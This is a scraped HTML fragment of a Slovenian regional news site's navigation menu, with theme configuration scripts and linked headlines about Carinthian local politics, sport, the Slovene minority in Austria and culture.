block_td_uid_2_696cad03604a3.post_count = "5";
block_td_uid_2_696cad03604a3.found_posts = "376";
block_td_uid_2_696cad03604a3.header_color = "";
block_td_uid_2_696cad03604a3.ajax_pagination_infinite_stop = "";
block_td_uid_2_696cad03604a3.max_num_pages = "76";
tdBlocksArray.push(block_td_uid_2_696cad03604a3);
</script><div id=td_uid_2_696cad03604a3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi.">Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/korosci-so-odlocni-3-razvojna-os-najkasneje-do-2027/" rel="bookmark" title="Korošci so odločni: 3. razvojna os najkasneje do 2027"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2023/02/naslovna-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2023/02/naslovna-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2023/02/naslovna-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Korošci so odločni: 3. razvojna os najkasneje do 2027"/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/korosci-so-odlocni-3-razvojna-os-najkasneje-do-2027/" rel="bookmark" title="Korošci so odločni: 3. razvojna os najkasneje do 2027">Korošci so odločni: 3. razvojna os najkasneje do 2027</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/radlje-ob-dravi-odprta-pisarna-poslanke-sds-alenke-helbl/" rel="bookmark" title="Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2023/01/325458273_534647265287397_317917260128655980_n-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2023/01/325458273_534647265287397_317917260128655980_n-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2023/01/325458273_534647265287397_317917260128655980_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/radlje-ob-dravi-odprta-pisarna-poslanke-sds-alenke-helbl/" rel="bookmark" title="Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl">Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/odbojkarji-fuzinarja-doma-izgubili-s-crnucami/" rel="bookmark" title="Odbojkarji Fužinarja doma izgubili s Črnučami"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/boca-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/boca-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2022/09/boca-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odbojkarji Fužinarja doma izgubili s Črnučami"/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/odbojkarji-fuzinarja-doma-izgubili-s-crnucami/" rel="bookmark" title="Odbojkarji Fužinarja doma izgubili s Črnučami">Odbojkarji Fužinarja doma izgubili s Črnučami</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/druzenje-clanov-in-simpatizerjev-sds-v-vseh-treh-koroskih-dolinah/" rel="bookmark" title="Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/7-IMG_20220924_141659-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/7-IMG_20220924_141659-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/09/7-IMG_20220924_141659-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/druzenje-clanov-in-simpatizerjev-sds-v-vseh-treh-koroskih-dolinah/" rel="bookmark" title="Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah">Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696cad03604a3" data-td_block_id="td_uid_2_696cad03604a3"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696cad03604a3" data-td_block_id="td_uid_2_696cad03604a3"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5209"><a href="https://e-koroska.si/rubrika/zamejstvo/">Zamejstvo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_696cad0361247_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_696cad0361247" ><script>var block_td_uid_3_696cad0361247 = new tdBlock();
block_td_uid_3_696cad0361247.id = "td_uid_3_696cad0361247";
block_td_uid_3_696cad0361247.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"9","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_3_696cad0361247_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_696cad0361247_rand","tdc_css_class_style":"td_uid_3_696cad0361247_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_696cad0361247.td_column_number = "3";
block_td_uid_3_696cad0361247.block_type = "td_block_mega_menu";
block_td_uid_3_696cad0361247.post_count = "5";
block_td_uid_3_696cad0361247.found_posts = "172";
block_td_uid_3_696cad0361247.header_color = "";
block_td_uid_3_696cad0361247.ajax_pagination_infinite_stop = "";
block_td_uid_3_696cad0361247.max_num_pages = "35";
tdBlocksArray.push(block_td_uid_3_696cad0361247);
</script><div id=td_uid_3_696cad0361247 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pliberk-obcina-in-mesto-v-srcu-zavednih-koroskih-slovencev/" rel="bookmark" title="Pliberk – občina in mesto v srcu zavednih koroških Slovencev"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/10/557994216_1446812717045767_2639832304566136613_n-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/10/557994216_1446812717045767_2639832304566136613_n-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/10/557994216_1446812717045767_2639832304566136613_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pliberk – občina in mesto v srcu zavednih koroških Slovencev"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pliberk-obcina-in-mesto-v-srcu-zavednih-koroskih-slovencev/" rel="bookmark" title="Pliberk – občina in mesto v srcu zavednih koroških Slovencev">Pliberk – občina in mesto v srcu zavednih koroških Slovencev</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pravljicne-radise-planota-in-naselje/" rel="bookmark" title="Pravljične Radiše: planota in naselje"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/10/539869424_1410318560695183_4903952643374794700_n-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/10/539869424_1410318560695183_4903952643374794700_n-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/10/539869424_1410318560695183_4903952643374794700_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pravljične Radiše: planota in naselje"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pravljicne-radise-planota-in-naselje/" rel="bookmark" title="Pravljične Radiše: planota in naselje">Pravljične Radiše: planota in naselje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/lepi-uspehi-mladih-koroskih-kitaristk-na-mednarodnem-kitarskem-tekmovanju/" rel="bookmark" title="Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/05/Messenger_creation_B588F890-B2C6-400E-9400-0D6839D91665-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2025/05/Messenger_creation_B588F890-B2C6-400E-9400-0D6839D91665-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2025/05/Messenger_creation_B588F890-B2C6-400E-9400-0D6839D91665-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/lepi-uspehi-mladih-koroskih-kitaristk-na-mednarodnem-kitarskem-tekmovanju/" rel="bookmark" title="Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju">Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/vse-ceste-vodijo-v-hallwang-rocknroll-spektakel-je-tu/" rel="bookmark" title="Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/05/IMG-20250501-WA0019-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/05/IMG-20250501-WA0019-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/05/IMG-20250501-WA0019-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vse-ceste-vodijo-v-hallwang-rocknroll-spektakel-je-tu/" rel="bookmark" title="Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu">Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/bistrica-pri-pliberku-skozi-cas-zgodovina-in-boj-za-slovenski-jezik-ter-pravice/" rel="bookmark" title="Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter pravice"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/04/Bresko-jezero2.jpg-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2025/04/Bresko-jezero2.jpg-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2025/04/Bresko-jezero2.jpg-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter pravice"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/bistrica-pri-pliberku-skozi-cas-zgodovina-in-boj-za-slovenski-jezik-ter-pravice/" rel="bookmark" title="Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter pravice">Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696cad0361247" data-td_block_id="td_uid_3_696cad0361247"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696cad0361247" data-td_block_id="td_uid_3_696cad0361247"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5208"><a href="https://e-koroska.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_696cad0361d2c_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_696cad0361d2c" ><script>var block_td_uid_4_696cad0361d2c = new tdBlock();
block_td_uid_4_696cad0361d2c.id = "td_uid_4_696cad0361d2c";
block_td_uid_4_696cad0361d2c.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_4_696cad0361d2c_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_696cad0361d2c_rand","tdc_css_class_style":"td_uid_4_696cad0361d2c_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_696cad0361d2c.td_column_number = "3";
block_td_uid_4_696cad0361d2c.block_type = "td_block_mega_menu";
block_td_uid_4_696cad0361d2c.post_count = "5";
block_td_uid_4_696cad0361d2c.found_posts = "544";
block_td_uid_4_696cad0361d2c.header_color = "";
block_td_uid_4_696cad0361d2c.ajax_pagination_infinite_stop = "";
block_td_uid_4_696cad0361d2c.max_num_pages = "109";
tdBlocksArray.push(block_td_uid_4_696cad0361d2c);
</script><div id=td_uid_4_696cad0361d2c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/ukrepi-za-ucinkovito-resevanje-romske-problematike-na-jv-slovenije/" rel="bookmark" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ukrepi-za-ucinkovito-resevanje-romske-problematike-na-jv-slovenije/" rel="bookmark" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije">Ukrepi za učinkovito reševanje romske problematike na JV Slovenije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/sporazum-eu-mercosur-odpira-trg-nelojalni-konkurenci-in-ogroza-slovensko-kmetijstvo/" rel="bookmark" title="Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sporazum-eu-mercosur-odpira-trg-nelojalni-konkurenci-in-ogroza-slovensko-kmetijstvo/" rel="bookmark" title="Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo">Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/branko-grims-escp-daje-zeleno-luc-politicnemu-obracunavanju-preko-otrok/" rel="bookmark" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/branko-grims-escp-daje-zeleno-luc-politicnemu-obracunavanju-preko-otrok/" rel="bookmark" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok">BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/vladi-roberta-goloba-je-pred-volitvami-ocitno-vseeno-za-slovenskega-kmeta/" rel="bookmark" title="&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2024/01/KGZS-3_main-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2024/01/KGZS-3_main-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2024/01/KGZS-3_main-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vladi-roberta-goloba-je-pred-volitvami-ocitno-vseeno-za-slovenskega-kmeta/" rel="bookmark" title="&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;">&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pomemben-korak-naprej-prva-ovira-pri-zakonu-o-popravi-krivic-upokojenim-je-premagana/" rel="bookmark" title="Pomemben korak naprej: prva ovira pri Zakonu o popravi krivic upokojenim je premagana"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/69613e69d4746_Poprava_Krivic_Pokojnine_57_25-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/69613e69d4746_Poprava_Krivic_Pokojnine_57_25-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/69613e69d4746_Poprava_Krivic_Pokojnine_57_25-300x208.jpg 300w, https://e-koroska.si/wp-content/uploads/2026/01/69613e69d4746_Poprava_Krivic_Pokojnine_57_25-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2026/01/69613e69d4746_Poprava_Krivic_Pokojnine_57_25-605x420.jpg 605w, https://e-koroska.si/wp-content/uploads/2026/01/69613e69d4746_Poprava_Krivic_Pokojnine_57_25.jpg 655w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pomemben korak naprej: prva ovira pri Zakonu o popravi krivic upokojenim je premagana"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pomemben-korak-naprej-prva-ovira-pri-zakonu-o-popravi-krivic-upokojenim-je-premagana/" rel="bookmark" title="Pomemben korak naprej: prva ovira pri Zakonu o popravi krivic upokojenim je premagana">Pomemben korak naprej: prva ovira pri Zakonu o popravi krivic upokojenim&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_696cad0361d2c" data-td_block_id="td_uid_4_696cad0361d2c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_696cad0361d2c" data-td_block_id="td_uid_4_696cad0361d2c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5210"><a href="https://e-koroska.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_696cad036279e_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_696cad036279e" ><script>var block_td_uid_5_696cad036279e = new tdBlock();
block_td_uid_5_696cad036279e.id = "td_uid_5_696cad036279e";
block_td_uid_5_696cad036279e.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"10","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_5_696cad036279e_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_696cad036279e_rand","tdc_css_class_style":"td_uid_5_696cad036279e_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_696cad036279e.td_column_number = "3";
block_td_uid_5_696cad036279e.block_type = "td_block_mega_menu";
block_td_uid_5_696cad036279e.post_count = "5";
block_td_uid_5_696cad036279e.found_posts = "591";
block_td_uid_5_696cad036279e.header_color = "";
block_td_uid_5_696cad036279e.ajax_pagination_infinite_stop = "";
block_td_uid_5_696cad036279e.max_num_pages = "119";
tdBlocksArray.push(block_td_uid_5_696cad036279e);
</script><div id=td_uid_5_696cad036279e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/nordijski-center-planica-bogatejsi-za-novo-modularno-drsalisce-povrsine-900-kvadratnih-metrov/" rel="bookmark" title="Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih metrov"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/12/1920x1280-1-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2025/12/1920x1280-1-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2025/12/1920x1280-1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih metrov"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/nordijski-center-planica-bogatejsi-za-novo-modularno-drsalisce-povrsine-900-kvadratnih-metrov/" rel="bookmark" title="Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih metrov">Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/slovenski-zvezdnik-tilen-hudrap-skupaj-z-iron-maiden/" rel="bookmark" title="Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/04/hudrap-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/04/hudrap-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/04/hudrap-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/slovenski-zvezdnik-tilen-hudrap-skupaj-z-iron-maiden/" rel="bookmark" title="Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN">Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
